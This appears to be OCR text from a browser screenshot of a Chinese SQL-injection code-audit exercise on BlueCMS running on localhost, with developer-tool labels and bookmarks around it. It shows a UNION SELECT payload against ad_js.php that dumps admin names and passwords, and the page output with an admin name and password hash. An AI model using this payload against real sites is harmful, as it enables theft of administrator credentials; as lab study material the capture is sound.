 localhost:92/Uploads//ad_js.php
bluecms_百度搜索
代码审计之SQL注入：BlueCM
BlueCMS管理中心
Web测试技术 - 雪梨教育
localhost:92/Uploads//ad_js.php?ad_id=1 +UNION +SELECT+1,2,3,4,5,6,GROUP_CONCAT(admin_name,0x3a,pwd) FRO
火狐官方站点 常用网址 2022考研 学习 项目实训 软件工程 项目管理 移动端自动化测试 WebTest 接口测试 邮箱 人工智能_电影_高清1... Exception-Pytest 移动设备上的书签
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式
布局 计算值 更改 字体 动画
<!--document.write("xjy:185f02120ab5aa6fb4f248a48bddd854");-->
<html>
<head></head>
<body></body>
</html>
:hov .cls +
元素 { 内
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0
8 0 0 1520×0 0 0 8
0
0
8
html > body